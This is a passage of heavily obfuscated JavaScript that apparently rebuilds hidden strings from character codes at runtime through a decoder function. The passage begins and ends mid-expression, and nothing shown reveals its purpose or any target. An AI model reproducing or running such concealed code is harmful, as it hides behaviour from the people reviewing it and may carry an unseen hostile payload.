x48c64a[_0x26d48f(-0x70,0x30f,-0xfc,-0x1f0)])+_0x48c64a[_0x26d48f(0x411,-0x12b,0x118,0x440)](__inusc400,_0x48c64a[_0x26d48f(0x730,0x42a,0xc97,0x117)]),_0x48c64a[_0x26d48f(0x78b,0xb30,0x8df,0x593)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a['TbJse'](_0x48c64a[_0x26d48f(0xae1,0x6ea,0xae8,0xe8d)](__inusc400,_0x48c64a['EoVlM']),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x36b,0xc4c,0x2be)]))+__inusc400(_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x844,0xb3c,0xd53,0x487)](_0x48c64a['OrLpx'](__inusc400,_0x3b019d(0x67f,0x781,0x61e,0xcc8)+_0x3b019d(0x1015,0x1160,0x15e6,0xfb7)+_0x26d48f(0x394,0x47c,0x885,0x7e3)),_0x48c64a[_0x3b019d(0x138a,0x1118,0x1195,0x16f3)](__inusc400,_0x3b019d(0x7aa,0xca6,0x842,0x6f2)+'4')),_0x48c64a[_0x3b019d(0xbec,0xd91,0xd9a,0xb5b)](_0x48c64a[_0x3b019d(0x4df,0xa3e,0xac8,0x715)](__inusc400,_0x48c64a['aNIdk']),__inusc400(_0x48c64a[_0x26d48f(0x914,0xacc,0xa22,0x95f)])),_0x48c64a[_0x26d48f(0x615,0x713,0x33c,0x809)](_0x48c64a[_0x3b019d(0xef7,0x10d1,0xd78,0xde8)](__inusc400(_0x48c64a[_0x3b019d(0xb1,0x714,0x8d8,0x621)]),_0x48c64a[_0x26d48f(0x163,-0x35c,0x433,-0x19f)](__inusc400,'99')),_0x48c64a[_0x26d48f(0x8cb,0x805,0xc5c,0x382)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x392,-0x18,0x42f)])),_0x48c64a[_0x26d48f(0x84b,0x4b0,0x572,0x2c7)](_0x48c64a[_0x26d48f(0x1c0,0x541,0x126,0x21)](__inusc400,_0x48c64a['LsRSS']),_0x48c64a['mJppU'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x117,0x1db,0xbe1)]))+__inusc400(_0x48c64a['HAXlp'])+__inusc400(_0x3b019d(0xe06,0xbb3,0x605,0x9a7)),_0x48c64a[_0x26d48f(0x353,0x6e6,0x19,-0xf6)](_0x48c64a[_0x3b019d(0x3cb,0x672,0xdb,0x8e3)](__inusc400,_0x48c64a[_0x26d48f(0x973,0x555,0x6c1,0xd3a)]),_0x48c64a[_0x26d48f(0x719,0x30f,0x89b,0x43a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x261,0x22d,0x5c8)]))+__inusc400(_0x48c64a[_0x3b019d(0xc10,0x10ec,0xb60,0xbfd)]),_0x48c64a[_0x3b019d(0xc29,0xdb5,0xd33,0x939)](_0x48c64a[_0x26d48f(0xad4,0xfaa,0x107e,0x7ae)](__inusc400,_0x48c64a[_0x26d48f(0x61c,0x42,0xb57,0x402)])+_0x48c64a[_0x3b019d(0x7f1,0x558,0x709,0x7cf)](__inusc400,_0x48c64a[_0x3b019d(0xbed,0xa2d,0xf93,0xbcb)]),_0x48c64a[_0x3b019d(0x11c4,0xd09,0x6fc,0x126d)](__inusc400,_0x48c64a[_0x3b019d(0x8d0,0x8d7,0x349,0xa17)])),_0x48c64a[_0x26d48f(0xa80,0xcc7,0xf55,0xe94)](_0x48c64a[_0x3b019d(0xe69,0xb24,0x1113,0xb87)](_0x48c64a[_0x26d48f(0x25a,0xdb,0x649,-0x5a)](_0x48c64a['YoraU'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0xadc,0x69d,0x84d)]),_0x48c64a[_0x26d48f(0x18d,-0x109,0x674,-0x397)](__inusc400,_0x3b019d(0x693,0xb20,0x10f6,0xc47)))+_0x48c64a[_0x26d48f(0x1d8,-0x265,0x38d,0x41b)](__inusc400,_0x48c64a['GfKxC']),_0x48c64a[_0x26d48f(0xa24,0x4b6,0x6bf,0xa51)](__inusc400,'99')),_0x48c64a[_0x3b019d(0xd5b,0xa55,0x67a,0xf2c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xa29,0x957,0xa7b)])),_0x48c64a[_0x26d48f(-0x6,0x281,-0xb2,-0x607)](_0x48c64a[_0x26d48f(-0x155,-0x26,-0x126,-0x537)](_0x48c64a[_0x3b019d(0xbfd,0xb0b,0xb01,0x103e)](__inusc400,_0x48c64a['jUVwu']),_0x48c64a[_0x3b019d(0x993,0xa21,0x6db,0x4d7)](__inusc400,_0x48c64a[_0x3b019d(0xce2,0x852,0xce7,0xa60)])),__inusc400(_0x48c64a[_0x26d48f(0xb08,0xe80,0x924,0xdc4)])),_0x48c64a[_0x26d48f(0x4af,0xaed,0x750,0x1f5)](_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x26d48f(0x10c,-0x2d7,0x6b3,0x17f)]),_0x48c64a[_0x26d48f(0x89,0x58e,0x12e,-0x5c7)](__inusc400,_0x48c64a[_0x26d48f(0xb4b,0xd9c,0xeb5,0x8fb)])),_0x48c64a['QVJea'](_0x48c64a['VNOBR'](__inusc400,_0x48c64a[_0x26d48f(0x6f6,0x102,0x18d,0x3da)]),_0x48c64a[_0x26d48f(0xb44,0xb43,0x90e,0x6e5)](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ad,0xa6d,0x327,0x25c)](__inusc400,_0x48c64a[_0x3b019d(0x499,0x681,0xa6f,0x87c)]),_0x48c64a[_0x3b019d(0xbc9,0xb1a,0x56d,0xddd)](__inusc400,_0x48c64a[_0x3b019d(0x161d,0xff2,0xb5b,0x11af)])+_0x48c64a[_0x3b019d(0xde2,0xf67,0xfdb,0xe7c)](__inusc400,'117,99,108'),_0x48c64a['BIXoX'](_0x48c64a[_0x3b019d(0x10e3,0x1099,0xc40,0xd21)](__inusc400,_0x48c64a['dPtjr']),_0x48c64a['AJORn'](__inusc400,_0x48c64a['GPjbL'])),_0x48c64a[_0x26d48f(0xa7b,0xe35,0x4d8,0x109b)](_0x48c64a[_0x3b019d(0x14ac,0x1110,0x14c1,0x174c)](_0x48c64a['vDsQt'](__inusc400,_0x3b019d(0xe12,0x1097,0xaf7,0x11dd)+'0'),_0x48c64a[_0x3b019d(0x12e5,0xe3b,0xaf6,0x12f0)](__inusc400,_0x48c64a[_0x26d48f(0x20a,0x861,0x4a2,0x212)])),_0x48c64a[_0x26d48f(0x67b,0xccd,0xb09,0x9c2)](__inusc400,_0x48c64a[_0x26d48f(0x486,0x3f0,0x4de,0x675)])),_0x48c64a[_0x3b019d(0x10c4,0xca4,0xfdc,0xb25)](__inusc400(_0x48c64a[_0x26d48f(0x251,0x3e2,-0x247,-0x382)]),_0x48c64a[_0x3b019d(0xc61,0x732,0x15e,0x8ee)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x70e,0x861,0xcfc)]))+_0x48c64a[_0x3b019d(0x948,0xb11,0xed2,0xbb4)](__inusc400,_0x48c64a[_0x3b019d(0x97c,0xd6c,0x7d1,0xa57)]),_0x48c64a[_0x26d48f(0x89f,0x851,0x65e,0x4aa)](_0x48c64a['JfDrs'](__inusc400,_0x48c64a[_0x26d48f(0x505,0x8b5,0x4d8,0x3d0)]),_0x48c64a[_0x26d48f(-0x9b,0x56b,-0xe6,-0x14f)](__inusc400,_0x26d48f(0x7c4,0xd01,0x678,0x75e))),_0x48c64a[_0x26d48f(0x1a6,0x5d5,0x96,0x289)](_0x48c64a['TTSdR'](_0x48c64a[_0x3b019d(0x60f,0x66a,0xbe0,0xc0e)](_0x48c64a[_0x3b019d(0x4b0,0xb0c,0x64f,0xe58)](__inusc400,_0x26d48f(0x98a,0xa23,0xb66,0x533)+_0x26d48f(0x1e1,0x7dd,-0x3f1,-0x334)),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x26d48f(0x8b6,0x3a2,0x39c,0x299)])),_0x48c64a[_0x26d48f(0x5cc,0x63e,0x4de,0x2a0)](__inusc400,_0x3b019d(0x563,0x6d7,0xabc,0x51b))),_0x48c64a[_0x26d48f(0x67f,0x6df,0x363,0xbe5)](__inusc400,_0x48c64a['kJpCi'])),_0x48c64a[_0x3b019d(0x11dc,0x11d2,0x179d,0xe57)](_0x48c64a[_0x3b019d(0x120e,0x1028,0xe26,0xda1)](__inusc400,_0x26d48f(0x679,0xb4f,0x57a,0x80d)+'4')+__inusc400(_0x48c64a['xsCgh']),_0x48c64a[_0x3b019d(0x575,0x79c,0x19d,0xc97)](__inusc400,_0x48c64a[_0x3b019d(0x994,0xc5c,0xf5c,0x87c)])),_0x48c64a[_0x26d48f(0x313,0x38e,0x8e0,0x82e)](__inusc400(_0x48c64a[_0x26d48f(0x4df,-0x11f,0xaa,0x731)])+_0x48c64a[_0x3b019d(0xabe,0x746,0xc26,0x771)](__inusc400,_0x48c64a[_0x26d48f(0x1f8,0x45d,-0x2ed,0x81)])+_0x48c64a['Zfjto'](__inusc400,_0x48c64a[_0x3b019d(0x996,0x615,0x41c,0x1a5)]),__inusc400(_0x48c64a[_0x26d48f(0x23,0x41d,-0x37a,-0x51e)])),_0x48c64a[_0x3b019d(0x97a,0xa72,0xb67,0xbba)](__inusc400,_0x48c64a[_0x26d48f(-0x32,0x6e,0x22f,0x5f)]),_0x48c64a[_0x26d48f(-0xad,-0x445,-0x684,-0x4d5)](__inusc400,_0x48c64a[_0x3b019d(0x8b5,0xc87,0x89c,0x11d0)]),_0x48c64a[_0x26d48f(0x1ac,0x5dd,-0x2fc,-0x3c7)](_0x48c64a['BEPOv'](__inusc400,_0x48c64a['ZzhGx'])+_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x3b019d(0xd4e,0xa24,0x7bf,0x7f9)]),__inusc400(_0x48c64a['lKnkS'])),_0x48c64a[_0x26d48f(0xf0,0x4c0,0x226,-0x171)](_0x48c64a['pMdPD'](__inusc400,_0x48c64a['Gaskn']),__inusc400(_0x48c64a[_0x3b019d(0xbc4,0xf16,0xe6c,0x933)]))+_0x48c64a[_0x26d48f(0x58f,0x959,0x7d6,0x148)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f6,0x993,0x903)]),_0x48c64a['SCCsS'](__inusc400,'117,119,10'+_0x26d48f(0x827,0xa8e,0xe09,0x5d4)+'126,108,12'+'2'),_0x48c64a['ACYki'](_0x48c64a[_0x26d48f(-0x162,-0x2ac,-0x5e4,0x409)](__inusc400(_0x48c64a['gnAIc']),_0x48c64a[_0x3b019d(0xfca,0xb04,0x8aa,0xb8a)](__inusc400,_0x48c64a[_0x26d48f(-0xe2,-0x125,0x16a,0x30c)])),_0x48c64a[_0x3b019d(0xef7,0xdd6,0x1129,0xa5d)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x910,0xe76,0x3ae)])),_0x48c64a[_0x26d48f(0x1ee,0x429,0x537,-0x3d9)](__inusc400,_0x26d48f(0x2c0,0x335,0xab,0x8cf)+_0x26d48f(-0x97,0x207,0x27d,0x4cf)+'128'),_0x48c64a[_0x3b019d(0x12c6,0xf51,0xa4d,0x14b0)](_0x48c64a[_0x3b019d(-0x70,0x51f,0x295,0xa1b)](_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x3b019d(0x2d2,0x777,0x598,0x594)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x746,0xfd6,0x8ee)])),_0x48c64a[_0x3b019d(0x12a5,0xef9,0x12c5,0xc7d)](__inusc400,_0x48c64a[_0x3b019d(0xbf9,0x8c6,0x850,0xbd1)])),_0x48c64a['jepBQ'](_0x48c64a['EvKPp'](_0x48c64a[_0x3b019d(0xb74,0x991,0xd1c,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0x75,0x3a4,-0x296,-0x35d)]),__inusc400(_0x48c64a[_0x26d48f(0x42b,0x99d,0x28f,-0x16)])),_0x48c64a[_0x3b019d(0xa65,0xcf5,0x123b,0xeb8)](__inusc400,_0x26d48f(-0xc7,-0x3aa,-0x52c,-0x1ac)+',102')),_0x48c64a['RjcDT'](_0x48c64a[_0x3b019d(0x977,0xd36,0xf15,0x12e2)](_0x48c64a[_0x26d48f(0x4d7,0x71,-0x1e,0x985)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x935,0x9b4,0xbe0)]),_0x48c64a[_0x3b019d(0xbbf,0x7e1,0x575,0x881)](__inusc400,_0x3b019d(0xd69,0x9da,0x59c,0xabe)+_0x26d48f(0x6ce,0x417,0x29b,0xa77))),_0x48c64a[_0x26d48f(0x69b,0x92f,0x630,0x8c3)](__inusc400,_0x26d48f(0x3a4,0x3d7,-0x7c,-0x223))),_0x48c64a['zeQrw'](_0x48c64a[_0x3b019d(0x6af,0xb23,0xa6d,0x117f)](_0x48c64a['nZQBb'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xd03,0xad3,0x1365)]),_0x48c64a[_0x3b019d(0x8f7,0x8fd,0x35a,0xf4f)](__inusc400,_0x48c64a[_0x3b019d(0x126e,0x10ec,0xaf5,0x13e7)])),_0x48c64a[_0x3b019d(0x1256,0x10ee,0xced,0xeca)](__inusc400,_0x48c64a[_0x26d48f(0x6f,-0x440,-0x3eb,0x297)]))+__inusc400(_0x48c64a['fIwMU']),_0x48c64a[_0x3b019d(0x4de,0xb23,0x6ac,0xeb8)](_0x48c64a[_0x3b019d(0x364,0x64a,0xd5,0x69f)](_0x48c64a[_0x26d48f(0x596,0x209,0x252,0x385)](__inusc400,_0x48c64a[_0x26d48f(0x422,0x31b,0x3fa,0xa33)])+_0x48c64a[_0x26d48f(0x7fd,0xb88,0x805,0x432)](__inusc400,_0x26d48f(0x25f,0x1eb,0x43a,-0x2e3)),_0x48c64a[_0x3b019d(0x78a,0x888,0x509,0xa37)](__inusc400,_0x48c64a[_0x3b019d(0xd98,0x852,0x987,0x4ed)])),__inusc400(_0x48c64a[_0x3b019d(0x10ff,0xfbc,0xa1c,0x13d2)])),_0x48c64a[_0x26d48f(0x4b5,-0x9d,0xaf9,-0x131)](__inusc400,_0x3b019d(0xcc8,0xe6f,0x1141,0x1293)+_0x26d48f(0xab2,0xcab,0xd7c,0x8aa)+'04,106,107'),_0x48c64a[_0x3b019d(0x10ca,0x115a,0xd52,0x13fc)](__inusc400,_0x26d48f(-0xef,-0x3ff,0x34a,-0x365)+_0x3b019d(0x10f4,0xbaf,0xf7b,0xa4d)+_0x26d48f(0x57f,0x887,0x3a7,0x492)+'8'),_0x48c64a['eJHSD'](_0x48c64a[_0x3b019d(0x5ac,0x71b,0xab0,0x815)](_0x48c64a[_0x3b019d(0xee3,0xa73,0x50f,0xacd)](__inusc400,_0x48c64a[_0x26d48f(0x531,0x33b,0x2e4,0x54e)])+_0x48c64a[_0x26d48f(0x532,0x804,0x66c,0x521)](__inusc400,_0x48c64a[_0x3b019d(0x578,0xbbe,0x9e6,0xb8a)]),_0x48c64a['mARgW'](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0xaea,0x1132,0x61b,0x689)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['EfSEH'](_0x48c64a[_0x3b019d(0x6a2,0x68f,0xc44,0x2fd)](_0x48c64a['iynzK'](_0x48c64a[_0x3b019d(0xb2c,0x875,0x789,0x6b4)](__inusc400,_0x48c64a[_0x26d48f(0x6cf,0xfc,0x67a,0xb38)]),_0x48c64a[_0x26d48f(0x4e4,-0x7b,0x92,0x626)](__inusc400,_0x48c64a['kDOUb'])),__inusc400(_0x48c64a['LZSYS'])),__inusc400('99'))+__inusc400(_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c7,0xd89,0xf59,0xf87)](__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x1b2,0x9a4,0x479)])+_0x48c64a['QoFjP'](__inusc400,_0x26d48f(0x9cc,0x57a,0x5bf,0xde1)),_0x48c64a[_0x26d48f(0x9f2,0x3ec,0xa2d,0x7b2)](__inusc400,_0x48c64a[_0x3b019d(0x1327,0xf41,0x14be,0x959)])),_0x48c64a[_0x26d48f(-0x161,-0x775,-0x40b,-0x15e)](_0x48c64a[_0x26d48f(0x5e,0x32,0x256,0x320)](__inusc400,_0x48c64a[_0x3b019d(0x823,0xdf8,0xa7f,0xef2)]),_0x48c64a[_0x26d48f(-0x99,-0xa0,0x1c2,-0x22b)](__inusc400,'117,101,11'+'1'))+_0x48c64a[_0x26d48f(0xec,-0x36d,-0x2d,0x566)](__inusc400,_0x48c64a[_0x26d48f(0xb62,0x727,0xf59,0x68a)]),_0x48c64a[_0x3b019d(0x112f,0xfd0,0x970,0xa02)](_0x48c64a['DzWYJ'](_0x48c64a[_0x3b019d(0x105e,0xfcb,0xce7,0x1404)](_0x48c64a[_0x26d48f(0xa25,0x639,0x4ba,0x5fb)](__inusc400,_0x48c64a['Vvmzx']),_0x48c64a[_0x26d48f(0xb13,0x8c1,0x7cb,0x5cf)](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x389,0x10e,-0x2d)])),__inusc400(_0x48c64a[_0x26d48f(0xb54,0xeb6,0x10aa,0x966)])),_0x48c64a['anOFJ'](__inusc400,_0x48c64a['uZzEh']))+_0x48c64a[_0x3b019d(0x1496,0xf31,0xcb5,0x1383)](__inusc400,_0x48c64a[_0x3b019d(0xb94,0x8d7,0xce8,0xe57)]),_0x48c64a['kvFRJ'](__inusc400(_0x48c64a['sqFyg']),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0xad3,0x630,0xdde,0x8a2)])),_0x48c64a['JaFLA'](_0x48c64a[_0x3b019d(0xde8,0x10da,0xab6,0xe38)](_0x48c64a[_0x3b019d(0xc64,0x756,0x13a,0x876)](__inusc400,_0x26d48f(0x975,0xed4,0x9a7,0xfd6)+_0x3b019d(0x9d3,0xd1b,0x106d,0x12c3)+_0x3b019d(0xb34,0x989,0x7ba,0x730)+_0x3b019d(0x124,0x55a,0x697,0xb0e)),_0x48c64a[_0x26d48f(0x655,0x823,0xc47,0x4e2)](__inusc400,'99')),_0x48c64a['yuHQY'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a['AdFKe'](_0x48c64a[_0x26d48f(0x29d,-0x57,-0x35e,0x419)](__inusc400,_0x48c64a[_0x3b019d(0xb66,0xc2d,0xd30,0xfd2)])+_0x48c64a[_0x3b019d(0xa79,0x5ce,0x42d,0x18b)](__inusc400,_0x48c64a[_0x3b019d(-0x4,0x60f,0xbb1,0x1ff)]),__inusc400(_0x3b019d(0x54a,0x85f,0xaf0,0x384))),_0x48c64a[_0x26d48f(0x48,-0x60a,-0x3f0,0x2d7)](_0x48c64a[_0x26d48f(0xb32,0xf20,0x10f3,0xc6f)](__inusc400,_0x26d48f(0x808,0x5ab,0x53d,0x1b4)+_0x26d48f(-0xda,-0x2eb,-0x4e6,-0x23e)+'118,112'),_0x48c64a[_0x3b019d(0xbac,0x8cf,0xdc2,0x6a0)](__inusc400,_0x48c64a[_0x3b019d(0xab3,0xc5c,0xdfe,0x677)])),_0x48c64a[_0x3b019d(0xf96,0xc35,0x9a2,0xc37)](__inusc400(_0x48c64a[_0x26d48f(0x3f2,0x6e1,0x3d5,0x80d)])+_0x48c64a['tHRtB'](__inusc400,_0x3b019d(0x1286,0x1113,0x1503,0xc60)+'0,118'),_0x48c64a[_0x26d48f(0x52a,0x1cf,0xadd,0x70a)](__inusc400,_0x48c64a['iIWWa'])),_0x48c64a[_0x26d48f(0x774,0x763,0x4d7,0x793)](__inusc400,'99,113,112'+_0x26d48f(0x283,-0x3b3,0x2a7,0x61d)+_0x3b019d(0x7d4,0xc4c,0xcf4,0xb87)+_0x3b019d(0x1074,0xc02,0x1143,0x1163)),_0x48c64a[_0x26d48f(0x5ea,0x786,0xc2,0x3df)](_0x48c64a[_0x3b019d(0x9a5,0x5c4,0x52f,0x58c)](__inusc400,_0x3b019d(0xcc1,0x9e7,0x7fc,0xa80)+_0x26d48f(0xb1a,0x72d,0x52f,0xa08)),__inusc400(_0x48c64a[_0x26d48f(0xb54,0x5c7,0x876,0xf40)]))+_0x48c64a[_0x3b019d(0x11c,0x6fb,0x783,0x535)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x431,0x29c,0x880)]),__inusc400(_0x48c64a[_0x26d48f(0x89c,0x29c,0xa93,0xb4e)]),_0x48c64a[_0x3b019d(0x8f2,0xc27,0x909,0xf6e)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0xc08,0xb19,0x5a0,0x6e6)]),_0x48c64a['ulefJ'](__inusc400,'106'))+__inusc400(_0x48c64a['Gzepd']),_0x48c64a[_0x26d48f(0x5d6,0x2bf,0x3eb,0x8a8)](_0x48c64a[_0x26d48f(0x3af,-0x137,0x86f,0x623)](__inusc400,_0x48c64a['KXboo']),__inusc400(_0x48c64a['MNdvp'])),_0x48c64a['Icund'](__inusc400,_0x48c64a['adEmC'])+_0x48c64a['RJzDa'](__inusc400,_0x48c64a['rGxiv']),_0x48c64a[_0x3b019d(0x88e,0x847,0xcc5,0x728)](_0x48c64a[_0x3b019d(0xe4d,0xa73,0xda4,0xc81)](__inusc400,_0x26d48f(0x506,0x360,0xb3d,0x1bf)+_0x26d48f(0x527,0x2fd,0x67c,0xb84)+'16'),_0x48c64a[_0x26d48f(0x47d,-0xd0,0x450,0x5f6)](__inusc400,'104')),_0x48c64a[_0x3b019d(0xbfd,0x87a,0x31a,0x7d1)](_0x48c64a[_0x26d48f(0x472,0xa2f,0x326,0x6ec)](__inusc400,_0x48c64a[_0x3b019d(0xf98,0xe7f,0x10a8,0x12cc)]),_0x48c64a['jMqya'](__inusc400,'117')),__inusc400(_0x48c64a[_0x3b019d(0x1589,0x118d,0xc93,0xb86)]),__inusc400(_0x48c64a[_0x26d48f(0x3f8,0x737,0x8fe,0x6a7)]),_0x48c64a[_0x26d48f(0x1fd,0x4a3,0x50b,-0x267)](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0x68,-0x5fa,0x181,-0x573)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x7ec,0x640,0x782)]),__inusc400(_0x48c64a['eFODt']))+__inusc400(_0x48c64a[_0x3b019d(0x141,0x5f7,0xbd9,0x43b)]),_0x48c64a[_0x3b019d(0x1cb,0x618,0xa51,0x5a8)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x367,0x168,0x1c9)])),_0x48c64a[_0x26d48f(0x19e,0x3b9,-0x1f8,0x345)](_0x48c64a[_0x3b019d(0x501,0xa4d,0x757,0xb9a)](__inusc400,_0x48c64a[_0x3b019d(0xb48,0x705,0x21f,0x5ac)]),_0x48c64a[_0x26d48f(0x972,0x97b,0x3d6,0xef7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0x7b1,0x978,0x4bc)])),_0x48c64a[_0x3b019d(0x3a9,0x63d,0x905,0x240)](_0x48c64a[_0x3b019d(0x72c,0xbd3,0x114a,0x1049)](_0x48c64a[_0x26d48f(0x517,0x22d,0x241,0x457)](__inusc400,_0x48c64a[_0x3b019d(0x3c0,0x74b,0x312,0xac4)]),_0x48c64a[_0x3b019d(0xf85,0xd4c,0xf35,0x992)](__inusc400,'113')),__inusc400(_0x48c64a[_0x26d48f(0x5e8,-0x4e,0x4f3,0x3d9)])),__inusc400(_0x48c64a[_0x3b019d(0xc58,0x994,0x880,0xba9)]),_0x48c64a[_0x26d48f(0x62b,0x724,0x566,0x1f4)](_0x48c64a[_0x26d48f(0x78e,0x779,0x8be,0xa44)](_0x48c64a[_0x3b019d(0x6f2,0x8b2,0xc63,0x9b7)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0xb46,0xe6c,0x1127,0x140d)](_0x48c64a[_0x26d48f(0x8a5,0x368,0xa83,0x69d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x557,-0x11c,-0xb2)]),_0x48c64a[_0x26d48f(0x128,-0xc8,0x11d,0x761)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb6c,0xbb6,0xcb)])),__inusc400(_0x48c64a[_0x3b019d(0x10c1,0xc5c,0x9fb,0x648)])),_0x48c64a['VNOBR'](__inusc400,'113,118,10'+'7')),_0x48c64a[_0x26d48f(0xb0e,0xfb9,0xc32,0xb84)](__inusc400,_0x48c64a[_0x26d48f(0xb28,0x10a2,0x622,0x7f6)])),_0x48c64a[_0x3b019d(0x1198,0xe4e,0x113a,0x94c)](__inusc400,_0x48c64a[_0x3b019d(0x9cd,0x568,0x228,0x8bb)])),_0x48c64a[_0x3b019d(0xdbe,0x91d,0x72c,0xade)](_0x48c64a[_0x26d48f(-0x10e,-0x6b6,-0xc9,-0x654)](__inusc400,_0x48c64a[_0x26d48f(0xb2a,0x10e9,0xcb3,0xbff)]),_0x48c64a[_0x3b019d(0x123c,0xe08,0xba0,0xd64)](__inusc400,_0x48c64a['ksKVQ'])),_0x48c64a[_0x3b019d(0x288,0x8a4,0x5a9,0x2a4)](__inusc400,_0x48c64a[_0x3b019d(0xb2c,0xe09,0xd27,0x859)]),_0x48c64a[_0x26d48f(0xb6,0x593,-0x443,0x10c)](__inusc400,_0x3b019d(0xf95,0xf22,0xfc2,0x13d5)+'9,109,120')+_0x48c64a[_0x26d48f(0x889,0xda0,0x2d4,0xc91)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x71e,0x301,0x75e)]),_0x48c64a[_0x3b019d(0x62e,0x6bf,0xb2f,0x581)](__inusc400(_0x48c64a[_0x26d48f(0x157,-0x42d,-0x10b,0x76b)]),__inusc400(_0x48c64a['vNqcq']))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x76b,0x7b1,0xc5e,0x200)]),_0x48c64a[_0x3b019d(0x11eb,0x1016,0x14e5,0x115a)](_0x48c64a[_0x3b019d(0xa77,0x78c,0x262,0xa9b)](__inusc400,_0x48c64a[_0x26d48f(0x157,-0x13e,0x39d,0x296)]),__inusc400(_0x26d48f(0x671,0xc79,0xbda,0x304)+_0x26d48f(0x896,0x3fc,0xcc3,0xe4b))),_0x48c64a[_0x26d48f(0x1d2,0x1d0,0x5f1,0x4ea)](_0x48c64a[_0x3b019d(0x113b,0xd13,0xa58,0xdfc)](_0x48c64a[_0x26d48f(0x7b4,0x541,0xdcd,0x502)](__inusc400,'108,107'),_0x48c64a[_0x3b019d(0x1038,0xe68,0x13de,0x14b7)](__inusc400,_0x3b019d(0x4e2,0xa08,0x65b,0x959))),__inusc400(_0x48c64a[_0x26d48f(0x417,0x2cf,0xa1d,0x237)])),_0x48c64a['wIDwM'](_0x48c64a[_0x3b019d(0xa55,0x677,0xa52,0x54b)](_0x48c64a[_0x26d48f(0x9c7,0x4bf,0xb03,0x414)](__inusc400,_0x48c64a[_0x3b019d(0x54e,0x7a5,0x91e,0x459)])+_0x48c64a[_0x3b019d(0x106f,0xf7f,0x1293,0x1166)](__inusc400,_0x48c64a[_0x26d48f(0x3cd,-0x15b,0x48a,0x96f)]),_0x48c64a['IPQZV'](__inusc400,_0x26d48f(0x394,0x5d0,0x372,0x759))),_0x48c64a[_0x26d48f(0x88e,0x931,0xabd,0x6c2)](__inusc400,_0x48c64a[_0x3b019d(0x1153,0xf61,0x14bd,0xfe1)])),_0x48c64a[_0x26d48f(0x67a,0x6cf,0x9aa,0xc46)](_0x48c64a[_0x26d48f(0x517,0x271,0x8a8,0x406)](__inusc400,_0x48c64a[_0x26d48f(0x8a6,0xda2,0xab3,0x27c)])+_0x48c64a[_0x3b019d(0xe28,0xc31,0x9a9,0xada)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0xca,0x331,0x2b8)]),_0x48c64a['acKmT'](__inusc400,_0x26d48f(0x53f,0x491,0x2db,-0xda))),_0x48c64a[_0x3b019d(0x1031,0xc64,0x63f,0x9b1)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0x503,0x9cf,0x524,0xd8a)](__inusc400,_0x3b019d(0x54b,0xa1f,0xbc4,0xbf6)+_0x26d48f(0x165,-0x490,0x541,-0x3fc)+_0x3b019d(0xe96,0xaf9,0x101b,0xf77)+'8'),_0x48c64a[_0x3b019d(0xb91,0x8e7,0xc7a,0xb96)](__inusc400,'98')),__inusc400(_0x3b019d(0x6d1,0xa78,0xaef,0x73b))),_0x48c64a[_0x26d48f(0xaf3,0xa7f,0x9c9,0xd07)](_0x48c64a['xWFnU'](__inusc400,_0x48c64a['mvjIW']),_0x48c64a[_0x26d48f(0x794,0x68c,0x36a,0xa88)](__inusc400,_0x48c64a['Vvmzx'])),__inusc400(_0x26d48f(0x1e5,0x1dd,0x515,0x5cc)+_0x26d48f(0x293,0x6a,0x75b,-0x3a2))+_0x48c64a[_0x26d48f(0x221,0x767,0x809,-0xe1)](__inusc400,'118,116,10'+'1,101,121')+_0x48c64a[_0x3b019d(0x4f5,0x831,0xa33,0x350)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0x741,0x23c,0x93e,0xb07)](_0x48c64a[_0x26d48f(0x1b0,0x271,0x31d,0x660)](__inusc400,_0x26d48f(0x52c,-0x9d,0x38f,0x4a1)+'1,105,111,'+_0x3b019d(0x138b,0xf21,0x9c3,0xbfc)+'7'),_0x48c64a[_0x26d48f(0x401,0x7b7,0x5c8,-0x50)](__inusc400,_0x3b019d(0x941,0x6d7,0x3b2,0xd08)))+__inusc400(_0x48c64a[_0x3b019d(0xd79,0xb53,0xccc,0x5ea)]),_0x48c64a['MzieC'](_0x48c64a[_0x3b019d(0x1401,0xdb9,0x134c,0x119e)](__inusc400(_0x48c64a[_0x3b019d(0xfd3,0xd6b,0xecc,0xdc0)]),_0x48c64a[_0x3b019d(0xf9d,0xa0c,0x79a,0x3f1)](__inusc400,_0x48c64a[_0x3b019d(0x120,0x696,0xcd4,0xc72)])),__inusc400(_0x48c64a[_0x3b019d(0x8fa,0x565,0x